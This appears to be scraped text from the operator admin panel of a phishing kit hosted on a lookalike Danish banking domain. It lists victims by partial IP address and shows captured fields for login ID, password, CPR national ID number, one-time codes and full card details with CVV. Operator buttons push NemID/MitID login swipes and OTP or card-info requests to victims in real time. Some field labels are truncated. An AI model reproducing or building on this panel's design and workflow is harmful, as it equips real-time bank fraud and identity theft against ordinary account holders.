 https://danskeuautoriseretlogpa.co
Home
AVAILABLE OPTIONS
Refresh page
Signout
View Visitors
Total Visitors: -
Sound Off
admin
# USER STATUS IP LEVEL ACTION
18 Offline 212.97.2 NEW USER Action
19 Offline 130.227. NEW USER Action
20 Offline 130.227. NEW USER Action
21 Offline 130.227. NEW USER Action
Admin Control
[====> LOGIN PAGE <====]
Login Type :
Bruger ID : 2
Pass :
[=====> CO
CPR Numbe
Service Cod
OTP Code :
[=====> AD
CC Number
Expiry :
CVV :
Request login
swipe(NEM)
Request service
code(NEM)
Request login
swipe(MIT)
Request service
code(MIT)
Request card info
Request OTP
REQUEST CPR
NUM(MIT)
ASK LOGIN AGAIN
FINISH
INVALID, SEND
AWAY
Close
Save